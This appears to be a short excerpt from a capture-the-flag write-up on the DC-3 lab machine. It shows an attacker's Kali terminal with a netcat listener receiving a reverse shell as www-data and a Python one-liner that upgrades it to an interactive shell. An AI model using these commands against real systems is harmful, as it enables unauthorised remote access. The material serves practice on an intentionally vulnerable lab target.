 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC-3]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.8] 42630
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 18:19:44 up 54 min,  0 users,  load average: 0.00, 0.16, 0.95
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-3:/$